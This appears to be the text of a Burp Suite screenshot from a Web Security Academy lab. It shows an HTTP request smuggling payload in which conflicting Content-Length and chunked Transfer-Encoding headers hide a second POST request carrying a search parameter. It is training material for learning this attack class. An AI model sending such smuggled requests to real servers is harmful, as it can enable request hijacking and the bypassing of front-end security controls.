 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a67006a0363d8ee8340798900d40072.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 126
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 200
12 Connection: close
13
14 search=anubis